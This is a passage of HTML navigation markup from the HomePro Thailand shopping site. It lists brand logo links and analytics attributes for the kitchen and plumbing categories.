														<a href="https://www.homepro.co.th/c/BAT?b=FLUIDMASTER" data-name="FLUIDMASTER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FLUIDMASTER_200X200.png')" data-l1="FLUIDMASTER" data-value="4702296" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702296" value="FLUIDMASTER"/>
																		<input type="hidden" class="gtmImage-4702296" value="https://static.homepro.co.th/campaign/_default/FLUIDMASTER_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=KIMBERLY" data-name="KIMBERLY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/kimbely_200x200.png')" data-l1="KIMBERLY" data-value="4702417" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702417" value="KIMBERLY"/>
																		<input type="hidden" class="gtmImage-4702417" value="https://static.homepro.co.th/campaign/_default/kimbely_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/KIT" class="l1-link KIT">
												<span>ห้องครัวและอุปกรณ์</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/bosch_APP" data-name="BOSCH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/bosch_200x200.png')" data-l1="BOSCH" data-value="4272841" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272841" value="BOSCH"/>
																		<input type="hidden" class="gtmImage-4272841" value="https://static.homepro.co.th/brandimage/bosch_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/KIT04?s=12&size=100&b=toshiba" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4272840" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272840" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4272840" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MEX" data-name="MEX " data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/2022127_mex_200x200.png')" data-l1="MEX " data-value="4272842" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272842" value="MEX "/>
																		<input type="hidden" class="gtmImage-4272842" value="https://static.homepro.co.th/brandimage/2022127_mex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAFELE" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hafele_200x200.png')" data-l1="HAFELE" data-value="4272845" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272845" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4272845" value="https://static.homepro.co.th/brandimage/hafele_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CABIN" data-name="CABIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/cabin.jpg')" data-l1="CABIN" data-value="4272839" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272839" value="CABIN"/>
																		<input type="hidden" class="gtmImage-4272839" value="https://static.homepro.co.th/campaign/_default/cabin.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ELECTROLUX" data-name="ELECTROLUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Electrolux_LOGO_200x200.png')" data-l1="ELECTROLUX" data-value="4423772" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4423772" value="ELECTROLUX"/>
																		<input type="hidden" class="gtmImage-4423772" value="https://static.homepro.co.th/campaign/_default/Electrolux_LOGO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LUCKY%20FLAME" data-name="LUCKY FLAME" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_lucky_flame_200x200.png')" data-l1="LUCKY FLAME" data-value="4272843" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272843" value="LUCKY FLAME"/>
																		<input type="hidden" class="gtmImage-4272843" value="https://static.homepro.co.th/brandimage/20210402_lucky_flame_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TEKA" data-name="TEKA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TEKA_NEW_2023_200X200.png')" data-l1="TEKA" data-value="4423773" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4423773" value="TEKA"/>
																		<input type="hidden" class="gtmImage-4423773" value="https://static.homepro.co.th/campaign/_default/TEKA_NEW_2023_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/STARMARK" data-name="STARMARK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/202302013_starmark_200x200.png')" data-l1="STARMARK" data-value="4272844" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272844" value="STARMARK"/>
																		<input type="hidden" class="gtmImage-4272844" value="https://static.homepro.co.th/brandimage/202302013_starmark_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMEG" data-name="SMEG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png')" data-l1="SMEG" data-value="4423774" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4423774" value="SMEG"/>
																		<input type="hidden" class="gtmImage-4423774" value="https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SB+FURNITURE" data-name="SB FURNITURE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Logo_SB-02_0.jpg')" data-l1="SB FURNITURE" data-value="4423842" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4423842" value="SB FURNITURE"/>
																		<input type="hidden" class="gtmImage-4423842" value="https://static.homepro.co.th/brandimage/Logo_SB-02_0.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PARAZZO" data-name="PARAZZO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/PARAZZO_200X200.png')" data-l1="PARAZZO" data-value="4424125" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4424125" value="PARAZZO"/>
																		<input type="hidden" class="gtmImage-4424125" value="https://static.homepro.co.th/campaign/_default/PARAZZO_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TECNOPLUS" data-name="TECNOPLUS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TECNOPLUS_200x200.png')" data-l1="TECNOPLUS" data-value="4424126" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4424126" value="TECNOPLUS"/>
																		<input type="hidden" class="gtmImage-4424126" value="https://static.homepro.co.th/campaign/_default/TECNOPLUS_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PARNO" data-name="PARNO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/parno_200x200_en.png')" data-l1="PARNO" data-value="4272846" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272846" value="PARNO"/>
																		<input type="hidden" class="gtmImage-4272846" value="https://static.homepro.co.th/brandimage/parno_200x200_en.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/king" data-name="KING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/king_200x200.png')" data-l1="KING" data-value="4830113" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830113" value="KING"/>
																		<input type="hidden" class="gtmImage-4830113" value="https://static.homepro.co.th/campaign/_default/king_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/EVEKitchen" data-name="eve" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/eve_200x200.png')" data-l1="eve" data-value="4821984" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821984" value="eve"/>
																		<input type="hidden" class="gtmImage-4821984" value="https://static.homepro.co.th/campaign/_default/eve_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ariston" data-name="ariston" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ariston_200x200.png')" data-l1="ariston" data-value="4830115" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830115" value="ariston"/>
																		<input type="hidden" class="gtmImage-4830115" value="https://static.homepro.co.th/campaign/_default/ariston_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/axia" data-name="Axia" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220203_axia_200x200.png')" data-l1="Axia" data-value="4830117" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830117" value="Axia"/>
																		<input type="hidden" class="gtmImage-4830117" value="https://static.homepro.co.th/brandimage/20220203_axia_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/sanki" data-name="SANKI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sanki_200x200.png')" data-l1="SANKI" data-value="4830204" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830204" value="SANKI"/>
																		<input type="hidden" class="gtmImage-4830204" value="https://static.homepro.co.th/campaign/_default/sanki_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/franke" data-name="franke" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/franke_200x200.png')" data-l1="franke" data-value="4830205" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830205" value="franke"/>
																		<input type="hidden" class="gtmImage-4830205" value="https://static.homepro.co.th/campaign/_default/franke_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/jupiter" data-name=" Jupiter" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/JUPITER_200x200.png')" data-l1=" Jupiter" data-value="4830648" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830648" value=" Jupiter"/>
																		<input type="hidden" class="gtmImage-4830648" value="https://static.homepro.co.th/campaign/_default/JUPITER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/tecnogas" data-name="tecnogas" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/tecnogas_200x200.png')" data-l1="tecnogas" data-value="4830673" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830673" value="tecnogas"/>
																		<input type="hidden" class="gtmImage-4830673" value="https://static.homepro.co.th/campaign/_default/tecnogas_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/dyna_home" data-name="Dyna Home" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/dyna_home_200x200.png')" data-l1="Dyna Home" data-value="4830959" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830959" value="Dyna Home"/>
																		<input type="hidden" class="gtmImage-4830959" value="https://static.homepro.co.th/campaign/_default/dyna_home_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/linea" data-name="LINEA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LINEA_200x200.png')" data-l1="LINEA" data-value="4830960" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830960" value="LINEA"/>
																		<input type="hidden" class="gtmImage-4830960" value="https://static.homepro.co.th/campaign/_default/LINEA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ICEBASE" data-name="ICEBASE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/ICEBASE.png')" data-l1="ICEBASE" data-value="5377541" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377541" value="ICEBASE"/>
																		<input type="hidden" class="gtmImage-5377541" value="https://static.homepro.co.th/shopbybrand/20250512/ICEBASE.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/MLKConnect" data-name="ZWILLING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Zwillng.png')" data-l1="ZWILLING" data-value="5377542" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377542" value="ZWILLING"/>
																		<input type="hidden" class="gtmImage-5377542" value="https://static.homepro.co.th/shopbybrand/20250512/Zwillng.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/MLKConnect" data-name="Joseph Joseph" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Joseph.png')" data-l1="Joseph Joseph" data-value="5377543" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377543" value="Joseph Joseph"/>
																		<input type="hidden" class="gtmImage-5377543" value="https://static.homepro.co.th/shopbybrand/20250512/Joseph.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/MLKConnect" data-name="BergHOFF" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Berghoff.png')" data-l1="BergHOFF" data-value="5377544" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377544" value="BergHOFF"/>
																		<input type="hidden" class="gtmImage-5377544" value="https://static.homepro.co.th/shopbybrand/20250512/Berghoff.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/MLKConnect" data-name="Ballarini" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Ballarini.png')" data-l1="Ballarini" data-value="5377545" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377545" value="Ballarini"/>
																		<input type="hidden" class="gtmImage-5377545" value="https://static.homepro.co.th/shopbybrand/20250512/Ballarini.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/PLU" class="l1-link PLU">
												<span>งานระบบประปา</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/VALINA" data-name="VALINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/VALINA_200X200.png')" data-l1="VALINA" data-value="4529968" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529968" value="VALINA"/>
																		<input type="hidden" class="gtmImage-4529968" value="https://static.homepro.co.th/campaign/_default/VALINA_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PLU?b=HITACHI" data-name="HITACHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hitachi_200x200.png')" data-l1="HITACHI" data-value="4272803" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272803" value="HITACHI"/>
																		<input type="hidden" class="gtmImage-4272803" value="https://static.homepro.co.th/brandimage/hitachi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/STIEBEL" data-name="STIEBEL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_stiebel_eltron_200x200.png')" data-l1="STIEBEL" data-value="4272800" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272800" value="STIEBEL"/>
																		<input type="hidden" class="gtmImage-4272800" value="https://static.homepro.co.th/brandimage/20210402_stiebel_eltron_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DOS" data-name="DOS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/dos_200x200.png')" data-l1="DOS" data-value="4272805" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272805" value="DOS"/>
																		<input type="hidden" class="gtmImage-4272805" value="https://static.homepro.co.th/brandimage/dos_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PLU?b=MITSUBISHI" data-name="MITSUBISHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/mitsubishi_200x200.png')" data-l1="MITSUBISHI" data-value="4272804" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272804" value="MITSUBISHI"/>
																		<input type="hidden" class="gtmImage-4272804" value="https://static.homepro.co.th/brandimage/mitsubishi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.thhttps://www.homepro.co.th/search?q=&ca=PLU05,APP17&b=toshiba" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4272801" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272801" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4272801" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MEX" data-name="MEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210531_mex_200x200.png')" data-l1="MEX" data-value="4555343" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555343" value="MEX"/>
																		<input type="hidden" class="gtmImage-4555343" value="https://static.homepro.co.th/campaign/_default/20210531_mex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MAZUMA" data-name="MAZUMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Logo_MAZUMA.png')" data-l1="MAZUMA" data-value="4272806" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272806" value="MAZUMA"/>
																		<input type="hidden" class="gtmImage-4272806" value="https://static.homepro.co.th/brandimage/Logo_MAZUMA.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?q=&ca=PLU05,APP17&b=SHARP" data-name="SHARP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sharp_200x200.png')" data-l1="SHARP" data-value="4555466" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555466" value="SHARP"/>
																		<input type="hidden" class="gtmImage-4555466" value="https://static.homepro.co.th/campaign/_default/sharp_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PLU?b=panasonic" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/panasonic_200x200.png')" data-l1="PANASONIC" data-value="4555468" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555468" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-4555468" value="https://static.homepro.co.th/brandimage/panasonic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPSW" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Philips_200X200.png')" data-l1="PHILIPS" data-value="4555747" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555747" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-4555747" value="https://static.homepro.co.th/campaign/_default/Philips_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/wave" data-name="WAVE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/wave_200x200.png')" data-l1="WAVE" data-value="4272799" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272799" value="WAVE"/>
																		<input type="hidden" class="gtmImage-4272799" value="https://static.homepro.co.th/brandimage/wave_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCG" data-name="SCG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/scg_200x200.png')" data-l1="SCG" data-value="4555757" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555757" value="SCG"/>
																		<input type="hidden" class="gtmImage-4555757" value="https://static.homepro.co.th/campaign/_default/scg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?q=&ca=PLU05,APP17&b=ELECTROLUX" data-name="ELECTROLUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/electrolux_200x200.png')" data-l1="ELECTROLUX" data-value="4272802" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272802" value="ELECTROLUX"/>
																		<input type="hidden" class="gtmImage-4272802" value="https://static.homepro.co.th/brandimage/electrolux_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PURE" data-name="PURE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/PURE_Logo_200x200.png')" data-l1="PURE" data-value="4555761" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555761" value="PURE"/>
																		<input type="hidden" class="gtmImage-4555761" value="https://static.homepro.co.th/campaign/_default/PURE_Logo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/dexzon" data-name="dexzon" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DEXZON_200X200.png')" data-l1="dexzon" data-value="4529970" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529970" value="dexzon"/>
																		<input type="hidden" class="gtmImage-4529970" value="https://static.homepro.co.th/campaign/_default/DEXZON_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ท่อน้ำไทย" data-name="ท่อน้ำไทย" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ท่อน้ำไทย_200x200.png')" data-l1="ท่อน้ำไทย" data-value="4555763" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555763" value="ท่อน้ำไทย"/>
																		<input type="hidden" class="gtmImage-4555763" value="https://static.homepro.co.th/campaign/_default/ท่อน้ำไทย_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SANWA" data-name="SANWA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SANWA_200X200_2.png')" data-l1="SANWA" data-value="4555764" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555764" value="SANWA"/>
																		<input type="hidden" class="gtmImage-4555764" value="https://static.homepro.co.th/campaign/_default/SANWA_200X200_2.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SUPER PUMP" data-name="SUPER PUMP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SUPER PUMP_200X200.png')" data-l1="SUPER PUMP" data-value="4555872" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555872" value="SUPER PUMP"/>
																		<input type="hidden" class="gtmImage-4555872" value="https://static.homepro.co.th/campaign/_default/SUPER PUMP_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/3M_WATERFILTERS" data-name="3M" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/3m_200x200.png')" data-l1="3M" data-value="4555873" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555873" value="3M"/>
																		<input type="hidden" class="gtmImage-4555873" value="https://static.homepro.co.th/campaign/_default/3m_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MASTER" data-name="MASTER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Master_200x200_2.png')" data-l1="MASTER" data-value="4558755" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4558755" value="MASTER"/>
																		<input type="hidden" class="gtmImage-4558755" value="https://static.homepro.co.th/campaign/_default/Master_200x200_2.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PLU?b=RINNAI" data-name="RINNAI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/RINNAI_200x200.png')" data-l1="RINNAI" data-value="4558756" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4558756" value="RINNAI"/>
																		<input type="hidden" class="gtmImage-4558756" value="https://static.homepro.co.th/campaign/_default/RINNAI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?q=&ca=PLU05,APP17&b=SAFE" data-name="SAFE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/safe_200x200.png')" data-l1="SAFE" data-value="4558757" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4558757" value="SAFE"/>
																		<input type="hidden" class="gtmImage-4558757" value="https://static.homepro.co.th/campaign/_default/safe_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/lucky_pro" data-name="LUCKY PRO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Lukcy pro_200X200.png')" data-l1="LUCKY PRO" data-value="4558758" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4558758" value="LUCKY PRO"/>
																		<input type="hidden" class="gtmImage-4558758" value="https://static.homepro.co.th/campaign/_default/Lukcy pro_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/thai_pp-r" data-name="THAI PP-R" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/THAI PP-R_200x200.png')" data-l1="THAI PP-R" data-value="4558759" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4558759" value="THAI PP-R"/>
																		<input type="hidden" class="gtmImage-4558759" value="https://static.homepro.co.th/campaign/_default/THAI PP-R_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/WATERWAY" data-name="Conlandas" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Conlandas_200x200.png')" data-l1="Conlandas" data-value="4824699" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824699" value="Conlandas"/>
																		<input type="hidden" class="gtmImage-4824699" value="https://static.homepro.co.th/campaign/_default/Conlandas_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ATLANTIC" data-name="ATLANTIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logo_Atlantic.jpg')" data-l1="ATLANTIC" data-value="4952043" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4952043" value="ATLANTIC"/>
																		<input type="hidden" class="gtmImage-4952043" value="https://static.homepro.co.th/campaign/_default/logo_Atlantic.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TURBORA" data-name="TURBORA" data-menu="Shop By Brand">
